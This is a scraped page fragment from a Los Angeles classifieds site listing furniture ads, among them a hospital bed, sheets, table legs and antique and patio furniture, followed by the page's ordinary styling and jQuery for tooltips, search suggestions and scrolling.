    <div rowid5="15044" class="subcat-image-div"><img src="images/noimage.png" alt="Invacare Full-Electric hospital Bed - Los Angeles" title="no image" border="0" width="80" height="80" align="left" style="border:1px solid gainsboro;margin-right:10px;border-radius:5px;"></div>  


<a href="0/posts/17-furniture/140-other/15044-invacare-full-electric-hospital-bed.html" class="posttitle" title="San Fernando Valley&nbsp;Sherman Oaks - Other">

			Invacare Full-Electric hospital Bed</a>

			 <input alt="Bookmark" title="Favorites" id = "bookmarkad15044" name="bookmarkad"  style="margin-top:8px;"  type="submit" class="savead" value="" onmouseout="javascript:setHout(15044);" onclick="javascript:writeCookie('bookmark',15044, '.'); return false;" onmouseover="javascript:setHover(15044);" >

			<br>

			<span class="meta">

			San Fernando Valley, Sherman Oaks - <font color='grey'>Dec 19</font>

			
			</span>

<br><br>

<span class="adprice_subcatlisting">$600</span>
			

				
                               

			</td>



			<td align="right">&nbsp;$600</td>


<!--bookmark start-->

                                <td width="15" align="right" style="padding:0;background:#FFFFFF;border-top:0px solid #FFFFFF;border-bottom:0px solid #FFFFFF;border-left:0px solid #FFFFFF;border-right:0px solid #FFFFFF;">

                                        <table>

                                        <tr>



                                                <td style="border-top: 0px solid #FFFFFF;">

                                                <!----<input alt="Bookmark" title="Add to Favorites" id = "bookmarkad15044" name="bookmarkad" type="submit" class="savead" value="" onmouseout="javascript:setHout(15044);" onclick="javascript:writeCookie('bookmark',15044, '.'); return false;" onmouseover="javascript:setHover(15044);" >---->

                                                </td>





                                        </tr>

                                </table>

                                </td>

                                </td>

<!--bookmark end-->



		</tr>



	


		<tr class="post1">



			<td>

	

 

    <div rowid5="12363" class="subcat-image-div"><img src="images/noimage.png" alt="QUEEN SHEETS, Hotel Collection, 400 thread count, Never used - Los Angeles" title="no image" border="0" width="80" height="80" align="left" style="border:1px solid gainsboro;margin-right:10px;border-radius:5px;"></div>  


<a href="0/posts/17-furniture/140-other/12363-queen-sheets-hotel-collection-400-thread-count-never-used.html" class="posttitle" title="&nbsp;North Hollywood - Other">

			QUEEN SHEETS, Hotel Collection, 400 thread count, Never used</a>

			 <input alt="Bookmark" title="Favorites" id = "bookmarkad12363" name="bookmarkad"  style="margin-top:8px;"  type="submit" class="savead" value="" onmouseout="javascript:setHout(12363);" onclick="javascript:writeCookie('bookmark',12363, '.'); return false;" onmouseover="javascript:setHover(12363);" >

			<br>

			<span class="meta">

			North Hollywood - <font color='grey'>Dec 07</font>

			
			</span>

<br><br>


			

				
                               

			</td>



			<td align="right">&nbsp;-</td>


<!--bookmark start-->

                                <td width="15" align="right" style="padding:0;background:#FFFFFF;border-top:0px solid #FFFFFF;border-bottom:0px solid #FFFFFF;border-left:0px solid #FFFFFF;border-right:0px solid #FFFFFF;">

                                        <table>

                                        <tr>



                                                <td style="border-top: 0px solid #FFFFFF;">

                                                <!----<input alt="Bookmark" title="Add to Favorites" id = "bookmarkad12363" name="bookmarkad" type="submit" class="savead" value="" onmouseout="javascript:setHout(12363);" onclick="javascript:writeCookie('bookmark',12363, '.'); return false;" onmouseover="javascript:setHover(12363);" >---->

                                                </td>





                                        </tr>

                                </table>

                                </td>

                                </td>

<!--bookmark end-->



		</tr>



	


		<tr class="post1">



			<td>

	


	<div data-slideactiv="" class="mouseovimgslid"><a href="0/posts/17-furniture/140-other/21192-metal-table-legs-sofa-furniture-legs-metal-feet-3-43-inch-huge.html" class=""><img src="adpics/6601d2a48c3ac5c5baf40ff51.jpg" alt="Metal Table Legs,Sofa Furniture Legs Metal Feet 3-43 inch Huge - Los Angeles" border="0" width="62" height="50" align="left" style="border:1px solid gainsboro;margin-right:10px;" class="cropped"></a>

	<div class="imageslidestyle">
	<div id="adPSlides211928" class="imageslidecontent imageslide-alignleft">
		<div class="imageslidecontentinner fourth_one">
		<a href="0/posts/17-furniture/140-other/21192-metal-table-legs-sofa-furniture-legs-metal-feet-3-43-inch-huge.html">
									<div data-ipath="https://www.losangeles-ads.com/adpics/6601d2a48c3ac5c5baf40ff51.jpg" data-slidenum="1" class="adSlideitm adSlideitm8 activslid">
					<img src="https://www.losangeles-ads.com/adpics/6601d2a48c3ac5c5baf40ff51.jpg">					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/6601d2a490fc7d5a3b514f096.jpg" data-slidenum="2" class="adSlideitm adSlideitm8">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/6601d2a4959efec6c83575373.jpg" data-slidenum="3" class="adSlideitm adSlideitm8">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/6601d2a49a30fcc936860b030.jpg" data-slidenum="4" class="adSlideitm adSlideitm8">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/6601d2a49de0999891374a475.jpg" data-slidenum="5" class="adSlideitm adSlideitm8">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/6601d2a4a1b6b232cafa4c4e0.jpg" data-slidenum="6" class="adSlideitm adSlideitm8">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/6601d2a4a52bd1fc7ad906927.jpg" data-slidenum="7" class="adSlideitm adSlideitm8">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/6601d2a4a8c4dfddc14c05988.jpg" data-slidenum="8" class="adSlideitm adSlideitm8">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/6601d2a4ad48c253288191ce5.jpg" data-slidenum="9" class="adSlideitm adSlideitm8">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/6601d2a4aee82d27d2000e3f9.jpg" data-slidenum="10" class="adSlideitm adSlideitm8">
					<img src="" >					</div>

								</a>
			</div>
			
			    <a data-clk="prev" class="movaction prev">&#10094;</a>
				<a data-clk="next" class="movaction next">&#10095;</a>
			
		</div>
			</div>
		
	</div>

	
<a href="0/posts/17-furniture/140-other/21192-metal-table-legs-sofa-furniture-legs-metal-feet-3-43-inch-huge.html" class="posttitle" title="&nbsp;San Dimas - Other">

			Metal Table Legs,Sofa Furniture Legs Metal Feet 3-43 inch Huge</a>

			 <input alt="Bookmark" title="Favorites" id = "bookmarkad21192" name="bookmarkad"  style="margin-top:8px;"  type="submit" class="savead" value="" onmouseout="javascript:setHout(21192);" onclick="javascript:writeCookie('bookmark',21192, '.'); return false;" onmouseover="javascript:setHover(21192);" >

			<br>

			<span class="meta">

			San Dimas - <font color='grey'>Dec 02</font>

			
			</span>

<br><br>

<span class="adprice_subcatlisting">$20</span>
			

				
                               

			</td>



			<td align="right">&nbsp;$20</td>


<!--bookmark start-->

                                <td width="15" align="right" style="padding:0;background:#FFFFFF;border-top:0px solid #FFFFFF;border-bottom:0px solid #FFFFFF;border-left:0px solid #FFFFFF;border-right:0px solid #FFFFFF;">

                                        <table>

                                        <tr>



                                                <td style="border-top: 0px solid #FFFFFF;">

                                                <!----<input alt="Bookmark" title="Add to Favorites" id = "bookmarkad21192" name="bookmarkad" type="submit" class="savead" value="" onmouseout="javascript:setHout(21192);" onclick="javascript:writeCookie('bookmark',21192, '.'); return false;" onmouseover="javascript:setHover(21192);" >---->

                                                </td>





                                        </tr>

                                </table>

                                </td>

                                </td>

<!--bookmark end-->



		</tr>



	


		<tr class="post1">



			<td>

	


	<div data-slideactiv="" class="mouseovimgslid"><a href="0/posts/17-furniture/140-other/20673-vintage-herman-miller-appears-to-be-george-nelson.html" class=""><img src="adpics/655fa6db7d849fc21bc70df7c.jpg" alt="Vintage Herman Miller appears to be George Nelson - Los Angeles" border="0" width="85" height="50" align="left" style="border:1px solid gainsboro;margin-right:10px;" class="cropped"></a>

	<div class="imageslidestyle">
	<div id="adPSlides206739" class="imageslidecontent imageslide-alignleft">
		<div class="imageslidecontentinner fourth_one">
		<a href="0/posts/17-furniture/140-other/20673-vintage-herman-miller-appears-to-be-george-nelson.html">
									<div data-ipath="https://www.losangeles-ads.com/adpics/655fa6db7d849fc21bc70df7c.jpg" data-slidenum="1" class="adSlideitm adSlideitm9 activslid">
					<img src="https://www.losangeles-ads.com/adpics/655fa6db7d849fc21bc70df7c.jpg">					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/655fa6db81fdcecf682200634.jpg" data-slidenum="2" class="adSlideitm adSlideitm9">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/655fa6db8478efaf482b50c3e.jpg" data-slidenum="3" class="adSlideitm adSlideitm9">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/655fa6db8822629d90b26169a.jpg" data-slidenum="4" class="adSlideitm adSlideitm9">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/655fa6db8c7f68d2d2c395fe3.jpg" data-slidenum="5" class="adSlideitm adSlideitm9">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/655fa6db90ac0b7c20c903a80.jpg" data-slidenum="6" class="adSlideitm adSlideitm9">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/655fa6db94504279217a065e8.jpg" data-slidenum="7" class="adSlideitm adSlideitm9">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/655fa6db97edccad72cb29e05.jpg" data-slidenum="8" class="adSlideitm adSlideitm9">
					<img src="" >					</div>

								</a>
			</div>
			
			    <a data-clk="prev" class="movaction prev">&#10094;</a>
				<a data-clk="next" class="movaction next">&#10095;</a>
			
		</div>
			</div>
		
	</div>

	
<a href="0/posts/17-furniture/140-other/20673-vintage-herman-miller-appears-to-be-george-nelson.html" class="posttitle" title="&nbsp;Sherman Oaks - Other">

			Vintage Herman Miller appears to be George Nelson</a>

			 <input alt="Bookmark" title="Favorites" id = "bookmarkad20673" name="bookmarkad"  style="margin-top:8px;"  type="submit" class="savead" value="" onmouseout="javascript:setHout(20673);" onclick="javascript:writeCookie('bookmark',20673, '.'); return false;" onmouseover="javascript:setHover(20673);" >

			<br>

			<span class="meta">

			Sherman Oaks - <font color='grey'>Nov 19</font>

			
			</span>

<br><br>

<span class="adprice_subcatlisting">$3,000</span>
			

				
                               

			</td>



			<td align="right">&nbsp;$3,000</td>


<!--bookmark start-->

                                <td width="15" align="right" style="padding:0;background:#FFFFFF;border-top:0px solid #FFFFFF;border-bottom:0px solid #FFFFFF;border-left:0px solid #FFFFFF;border-right:0px solid #FFFFFF;">

                                        <table>

                                        <tr>



                                                <td style="border-top: 0px solid #FFFFFF;">

                                                <!----<input alt="Bookmark" title="Add to Favorites" id = "bookmarkad20673" name="bookmarkad" type="submit" class="savead" value="" onmouseout="javascript:setHout(20673);" onclick="javascript:writeCookie('bookmark',20673, '.'); return false;" onmouseover="javascript:setHover(20673);" >---->

                                                </td>





                                        </tr>

                                </table>

                                </td>

                                </td>

<!--bookmark end-->



		</tr>



	


		<tr class="post1">



			<td>

	


	<div data-slideactiv="" class="mouseovimgslid"><a href="0/posts/17-furniture/140-other/22958-antique-19th-century-french-hall-bench-renaissance-carved-oakwood.html" class=""><img src="adpics/67a32873e401284236436a6d7.jpeg" alt="Antique 19th Century French Hall Bench Renaissance Carved OakWood - Los Angeles" border="0" width="51" height="50" align="left" style="border:1px solid gainsboro;margin-right:10px;" class="cropped"></a>

	<div class="imageslidestyle">
	<div id="adPSlides2295810" class="imageslidecontent imageslide-alignleft">
		<div class="imageslidecontentinner fourth_one">
		<a href="0/posts/17-furniture/140-other/22958-antique-19th-century-french-hall-bench-renaissance-carved-oakwood.html">
									<div data-ipath="https://www.losangeles-ads.com/adpics/67a32873e401284236436a6d7.jpeg" data-slidenum="1" class="adSlideitm adSlideitm10 activslid">
					<img src="https://www.losangeles-ads.com/adpics/67a32873e401284236436a6d7.jpeg">					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/67a328740a63c7542223be1f4.jpeg" data-slidenum="2" class="adSlideitm adSlideitm10">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/67a3287423687f6cd61975cd4.jpeg" data-slidenum="3" class="adSlideitm adSlideitm10">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/67a328743df6e98a28750e139.jpeg" data-slidenum="4" class="adSlideitm adSlideitm10">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/67a3287458e7d50e336dc0cee.jpeg" data-slidenum="5" class="adSlideitm adSlideitm10">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/67a3287471f177c8bbd45bab6.jpeg" data-slidenum="6" class="adSlideitm adSlideitm10">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/67a328748d63816eafaa02953.jpeg" data-slidenum="7" class="adSlideitm adSlideitm10">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/67a32874a859e91a8f77a659e.jpeg" data-slidenum="8" class="adSlideitm adSlideitm10">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/67a32874c2864c165b47c5189.jpeg" data-slidenum="9" class="adSlideitm adSlideitm10">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/67a32874dab536cb1e93904c2.jpeg" data-slidenum="10" class="adSlideitm adSlideitm10">
					<img src="" >					</div>

								</a>
			</div>
			
			    <a data-clk="prev" class="movaction prev">&#10094;</a>
				<a data-clk="next" class="movaction next">&#10095;</a>
			
		</div>
			</div>
		
	</div>

	
<a href="0/posts/17-furniture/140-other/22958-antique-19th-century-french-hall-bench-renaissance-carved-oakwood.html" class="posttitle" title="&nbsp;Mid City - Other">

			Antique 19th Century French Hall Bench Renaissance Carved OakWood</a>

			 <input alt="Bookmark" title="Favorites" id = "bookmarkad22958" name="bookmarkad"  style="margin-top:8px;"  type="submit" class="savead" value="" onmouseout="javascript:setHout(22958);" onclick="javascript:writeCookie('bookmark',22958, '.'); return false;" onmouseover="javascript:setHover(22958);" >

			<br>

			<span class="meta">

			Mid City - <font color='grey'>Nov 17</font>

			
			</span>

<br><br>

<span class="adprice_subcatlisting">$3,000</span>
			

				
                               

			</td>



			<td align="right">&nbsp;$3,000</td>


<!--bookmark start-->

                                <td width="15" align="right" style="padding:0;background:#FFFFFF;border-top:0px solid #FFFFFF;border-bottom:0px solid #FFFFFF;border-left:0px solid #FFFFFF;border-right:0px solid #FFFFFF;">

                                        <table>

                                        <tr>



                                                <td style="border-top: 0px solid #FFFFFF;">

                                                <!----<input alt="Bookmark" title="Add to Favorites" id = "bookmarkad22958" name="bookmarkad" type="submit" class="savead" value="" onmouseout="javascript:setHout(22958);" onclick="javascript:writeCookie('bookmark',22958, '.'); return false;" onmouseover="javascript:setHover(22958);" >---->

                                                </td>





                                        </tr>

                                </table>

                                </td>

                                </td>

<!--bookmark end-->



		</tr>



	


		<tr class="post1">



			<td>

	


	<div data-slideactiv="" class="mouseovimgslid"><a href="0/posts/17-furniture/140-other/19616-patio-furniture-farm-house-style-brand-new-handmade-solid-wood.html" class=""><img src="adpics/63d6c43b0bb7ac185859e7c17.jpg" alt="Patio furniture, farm house style, Brand new handmade, Solid wood - Los Angeles" border="0" width="67" height="50" align="left" style="border:1px solid gainsboro;margin-right:10px;" class="cropped"></a>

	<div class="imageslidestyle">
	<div id="adPSlides1961611" class="imageslidecontent imageslide-alignleft">
		<div class="imageslidecontentinner fourth_one">
		<a href="0/posts/17-furniture/140-other/19616-patio-furniture-farm-house-style-brand-new-handmade-solid-wood.html">
									<div data-ipath="https://www.losangeles-ads.com/adpics/63d6c43b0bb7ac185859e7c17.jpg" data-slidenum="1" class="adSlideitm adSlideitm11 activslid">
					<img src="https://www.losangeles-ads.com/adpics/63d6c43b0bb7ac185859e7c17.jpg">					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63d6c43b10d4243cbc0c67567.jpg" data-slidenum="2" class="adSlideitm adSlideitm11">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63d6c43b159d2c66e13651b68.jpg" data-slidenum="3" class="adSlideitm adSlideitm11">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63d6c43b1a4abe05f28a54234.jpg" data-slidenum="4" class="adSlideitm adSlideitm11">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63d6c43b1f1475a8db130140d.jpg" data-slidenum="5" class="adSlideitm adSlideitm11">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63d6c43b23c792d9f0039a8f8.jpg" data-slidenum="6" class="adSlideitm adSlideitm11">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63d6c43b286ac250f8e900178.jpg" data-slidenum="7" class="adSlideitm adSlideitm11">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63d6c43b2d2c81ac5a3ed96ed.jpg" data-slidenum="8" class="adSlideitm adSlideitm11">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63d6c43b31d04c06b7589d636.jpg" data-slidenum="9" class="adSlideitm adSlideitm11">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63d6c43b36e50a5b58d8f02e3.jpg" data-slidenum="10" class="adSlideitm adSlideitm11">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63d6c43b403450189df64cecb.jpg" data-slidenum="11" class="adSlideitm adSlideitm11">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63d6c43b4509523b9f7703dc4.jpg" data-slidenum="12" class="adSlideitm adSlideitm11">
					<img src="" >					</div>

									<div data-ipath="https://www.losangeles-ads.com/adpics/63d6c43b49d0b3f8facdc00d1.jpg" data-slidenum="13" class="adSlideitm adSlideitm11">
					<img src="" >					</div>

								</a>
			</div>
			
			    <a data-clk="prev" class="movaction prev">&#10094;</a>
				<a data-clk="next" class="movaction next">&#10095;</a>
			
		</div>
			</div>
		
	</div>

	
<a href="0/posts/17-furniture/140-other/19616-patio-furniture-farm-house-style-brand-new-handmade-solid-wood.html" class="posttitle" title="&nbsp;Huntington Park - Other">

			Patio furniture, farm house style, Brand new handmade, Solid wood</a>

			 <input alt="Bookmark" title="Favorites" id = "bookmarkad19616" name="bookmarkad"  style="margin-top:8px;"  type="submit" class="savead" value="" onmouseout="javascript:setHout(19616);" onclick="javascript:writeCookie('bookmark',19616, '.'); return false;" onmouseover="javascript:setHover(19616);" >

			<br>

			<span class="meta">

			Huntington Park - <font color='grey'>Oct 01</font>

			
			</span>

<br><br>

<span class="adprice_subcatlisting">$850</span>
			

				
                               

			</td>



			<td align="right">&nbsp;$850</td>


<!--bookmark start-->

                                <td width="15" align="right" style="padding:0;background:#FFFFFF;border-top:0px solid #FFFFFF;border-bottom:0px solid #FFFFFF;border-left:0px solid #FFFFFF;border-right:0px solid #FFFFFF;">

                                        <table>

                                        <tr>



                                                <td style="border-top: 0px solid #FFFFFF;">

                                                <!----<input alt="Bookmark" title="Add to Favorites" id = "bookmarkad19616" name="bookmarkad" type="submit" class="savead" value="" onmouseout="javascript:setHout(19616);" onclick="javascript:writeCookie('bookmark',19616, '.'); return false;" onmouseover="javascript:setHover(19616);" >---->

                                                </td>





                                        </tr>

                                </table>

                                </td>

                                </td>

<!--bookmark end-->



		</tr>



	


</table>


	</div>

	</div>

	



<br>

<script>

	function addClass(el, className) {

	if (el.classList) el.classList.add(className);

	else if (!hasClass(el, className)) el.className += ' ' + className;

}



var imgContainers, len;



if (!Modernizr.objectfit) {

	imgContainers = document.querySelectorAll('ul.list li section.left .imagediv');

	len = imgContainers.length;

	if(len < 1){

		imgContainers = document.querySelectorAll('.postlisting  .subcat-image-div');

	len = imgContainers.length;

	}



	for (var i=0; i<len; i++) {

		var $container = imgContainers[i],

				imgUrl = $container.querySelector('img').getAttribute('src');

		if (imgUrl) {

			$container.style.backgroundImage = 'url(' + imgUrl + ')';

			addClass($container, 'compat-object-fit');

		}

	}

}

	</script>

	

	
        <script>

        var idelement = 'bookmarkad' + ;

        document.getElementById(idelement).style.backgroundPosition = "0px -60px";

        </script>

        
        <script>

        var idelement = 'bookmarkad' + ;

        document.getElementById(idelement).style.backgroundPosition = "0px -60px";

        </script>

        


		

<style>

	.tooltipMatchaction, .arrow:after {

    border: 2px solid white;

    background-color: #fff;

    box-shadow: 0px 0px 10px #333;

}

.tooltipMatchaction {

    opacity: 0;

    display: inline-block;

    position: absolute;

    padding: 2px 9px;

    color: black;

    border-radius: 5px;

    text-align: center;

    /*font: bold 11px "Helvetica Neue", Sans-Serif;*/

    font-size: 11px;

    text-decoration: none;

    box-shadow: 0 0 7px black;

    z-index: 1;

	width: 450px;

    height: 250px;

    left:90px;

}

.featevents-item .tooltipMatchaction,.postlisting.subcatlisting .tooltipMatchaction{
    margin-top: 25px;
    left:105px;
}

.postlisting.subcatlisting .tooltipMatchaction {
    margin-top: 0px;
    left: 105px;
}

.tooltipMatchaction {

    opacity: 1;

	text-align: left;

    margin-top: 0px;

    -webkit-transition: all 0.2s ease;

    -moz-transition:    all 0.2s ease;

    -ms-transition:     all 0.2s ease;

    -o-transition:      all 0.2s ease;
}

.tooltipMatchaction.out {

    opacity: 0;

    margin-top: -20px;
}

.tooltipMatchaction .TTactionMinute{

    color: black;

    font-weight: bold;

	font-size: 15px;
}



.tooltipMatchaction .TTactionPlayer{

    color: #000000;

    font-weight: normal;
}

ul.grid .tooltipMatchaction .TTactionPlayer {

    display: inline-block !important;

    float: none !important;

    margin-left: 0px !important;
}

.addescscroller{

    display: block;

	overflow: auto;

    padding-top: 2px;

    height: 200px;

    white-space: pre-wrap;

    font-family: -webkit-pictograph;

    font-size: 16px;
}

.addescscroller .adfield{

    white-space: normal;

    padding-top: 5px;
}

#closeTooltip{

	margin-top: 9px;

	cursor: pointer;
}

#closeTooltipBtn{

    font-size: 15px;

	position: absolute;

    background: #f0f0f0;

    border-radius: 3px;

    border-color: grey;

    color: #039;

    top: -2px;

    right: -2px;

    transition: ease .25s all;

    -webkit-transform: translate(50%,-50%);

    transform: translate(50%,-50%);

    border-radius: 100px;

    width: 30px;

    height: 30px;
}

#closeTooltipBtn:hover {

    font-size: 14px;

	position: absolute;

    /*background: #D3D3D3;*/

    border-radius: 3px;

    border-color: none;

    color: black;

    top: -2px;

    right: -2px;

    -webkit-transform: translate(50%,-50%) rotate(180deg);

    transform: translate(50%,-50%) rotate(180deg);

    background: #2F4F4F;

    color: #fff;

    text-decoration: none;

    border-radius: 100px;

    width: 30px;

    height: 30px;
}

#scroll {

    opacity: 1;

    text-align: center;

	position: relative;

    float: right;

    cursor: pointer;

    width: 40px;

    height: 40px;

    z-index: 99999999;

    background: #cee9f3;

    border: 1px solid #87CEEB;

    border-radius: 3px;

    display: none;

	top: 10px;

    right: 13px;

}

#scroll span {

    position: inherit;

    cursor: pointer;

    left: 0%;

    top: 0%;

    vertical-align: middle;

    border: 13px solid transparent;

    border-bottom-color: #87CEEB;

}
</style>

<script>

        $(document).ready(function() {

			

			var rightSideBarCookieName = 'rightSideBarCat';

			 if(getCookie(rightSideBarCookieName) == "grid3Item") {

				 	$("#sidebar_right").hide();

				$(".search-closed").hide();

				

				$(".search-reopen").show();

				

				$("#products").addClass("grid3Item");			 

			 }

			 if(getCookie(rightSideBarCookieName) == "grid2Item") {

				 	$("#sidebar_right").show();

				$(".search-closed").show();

				$(".search-reopen").hide();

				$("#products").removeClass("grid3Item");

			 }

			$(document).on('click', '.search-closed', function(){
			 //   $("#sidebar_right").css("width","0");
			 //   setTimeout(function() {
                    
                    // $("#sidebar_right").fadeOut(1000);
                    // $(".search-closed").hide();
                    // $(".search-reopen").show();
                    
                // }, 1000);
                 $("#sidebar_right").fadeOut(1000, function() {
                    $(".search-closed").hide();
                    $(".search-reopen").show();
                });
                $("#products").addClass("grid3Item");
                var d = new Date();
                d.setFullYear(d.getFullYear() + 1);
                setCookie(rightSideBarCookieName, 'grid3Item', '/', d);
			    
			});

			$(document).on('click', '.search-reopen', function(){
			 //   $("#sidebar_right").show();
			 //   setTimeout(
			 //       function() {
			 //           $("#sidebar_right").css("width","18%");
			            
			 //       }, 10);

    //             $(".search-closed").show();
    //             $(".search-reopen").hide();
                $("#sidebar_right").fadeIn(1000, function() {
                    $(".search-closed").show();
                    $(".search-reopen").hide();
                });
                $("#products").removeClass("grid3Item");
                var d = new Date();
                d.setFullYear(d.getFullYear() + 1);
                setCookie(rightSideBarCookieName, 'grid2Item', '/', d);
			    
			});

			

			

			$(document).on('click', '#closeTooltip', function(){

				$( ".tooltipMatchaction" ).remove();

			});

			$(document).on('click', '#closeTooltipBtn', function(){

				$( ".tooltipMatchaction" ).remove();

			});

						

			//$('#products .featads-item h4 a').hover(function(e){

			// $(document).on('mouseover', '#products.list .featads-item h4 a', function(event) {
			$(document).on('mouseover', '#products.list .featads-item h4 .show_featured_popup', function(event) {
					
				if($('#products .featads-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featads-item').find('.posttitle').text().trim();

			var price=$(this).parent().parent().find(".adprice").text();
			
			if(!price) var price=$(this).parent().parent().find(".adprice_subcatlisting").text();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var addfield=$(this).parent().parent().find(".feat-addext-field").text();

          			 

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

			 if(price.length > 0){

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'><span class='TTactionPlayer adprice'>"+price+"</span><br />"+addfield+"</div>"+addesc+"</div>" +

			 "</div>";

			 }

			 else{

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'>"+addfield+"</div>"+addesc+"</div>" +

			 "</div>"; 

			 }

			 	 

			 $(this).parent().parent().append(content);

			}

            });

			

			// $('.featads-item.featads-item-subcat .posttitle').hover(function(e){
			$('.featads-item.featads-item-subcat .show_featured_popup').hover(function(e){
				
				
				if($('.featads-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featads-item').find('.posttitle').text().trim();

			var price=$(this).parent().parent().find(".adprice").text();
			if(!price) var price=$(this).parent().parent().find(".adprice_subcatlisting").text();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var addfield=$(this).parent().parent().find(".feat-addext-field").text();

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

			 if(price.length > 0){

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'><span class='TTactionPlayer adprice'>"+price+"</span><br />"+addfield+"</div>"+addesc+"</div>" +

			 "</div>";

			 }

			 else{

				content += "<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'><div class='adfield'>"+addfield+"</div>"+addesc+"</div>" +

			 "</div>"; 

			 }

			 $(this).parent().append(content);

			}

            });



			// $('.featevents-item .posttitle').hover(function(e){
			$('.featevents-item .show_featured_popup').hover(function(e){

				if($('.featevents-item').find('.tooltipMatchaction').length == 0){

			// var title=$(this).text().trim();
			var title = $(this).closest('.featevents-item').find('.posttitle').text().trim();

			var addesc=$(this).parent().parent().find(".feat-addesc").text();

			var content="<div class='tooltipMatchaction' id='tooltipMatchactionDetail'>"+

			 "<button id='closeTooltipBtn' title='Hide'>x</button>"+

			 "<span class='TTactionMinute'>"+title+"</span><br />";

				content +="<div style='width:100%;border-bottom: 1px solid gray;margin-top: 2px;'></div>"+

			 "<div class='addescscroller'>"+addesc+"</div>" +

			 "</div>";

			 $(this).parent().parent().append(content);

			}

            });

			

			

				$(".nano").on("update", function(event, vals){ 

                          scrollPositionA = vals.position;

						          if (scrollPositionA > 100) { 

            $('#scroll').fadeIn();

			$('#scroll').css("display","block");			

        } else { 

            $('#scroll').fadeOut(); 

        } 

                //localStorage.setItem("scrollPosition", scrollPositionMain);

    });

	

    $('#scroll').click(function(){ 

	$(".nano").nanoScroller({ scrollTop: 0 });

        $("html, body").animate({ scrollTop: 0 }, 600); 

        return false; 

    }); 

	

            $(document).on("click", '#results .searchitem', function(e) {

                 $("#results").hide();

                // $(".search-inp").val($( this ).html());

            });

           

                 $(".search-inp").keyup(function() {

                     

            $("#results").css("width",$(".search-inp").outerWidth( true ));     

                       var name = $('.search-inp').val();

                       if (name == "") {

                $("#results").html('');

                $("#results").hide();

             }

                       else{

                   $.ajax({

        type: "POST",

        url: "searchresult.php",

        data:'searchInput='+name+ '&cityid=0&countryid=0&catid=17&subcatid=140&view=ads',

        success: function(data){

            if(data.replace(/\s+/g, '').length < 1){

                $("#results").hide(); 

            }

            else{

                 $("#results").show(); 

                $("#results").html(data);

            }            

                 

        }



        });

        }

                 });

                 var scrollPositionMain = 0;

                     $(".nano").on("update", function(event, vals){ 

                          scrollPositionMain = vals.position;

                //localStorage.setItem("scrollPosition", scrollPositionMain);

    });

	

	
				console.log("subcat > 0");

								var catIDA =0;

							var subcatIDA=0;

							var page=1;

							if(localStorage.catId){catIDA=17;}

							if(localStorage.subId){subcatIDA=140;}

							if(localStorage.page){page=1;}

				

				

				$(window).unload(function() {					

				  catIDA = 17;				 

				  subcatIDA= 140;				  

				   page= 1;				 

				 var scrollPosition = scrollPositionMain;

				 

      localStorage.setItem("scrollPosition", scrollPosition);	  	  

	   localStorage.setItem("catId", catIDA);	   

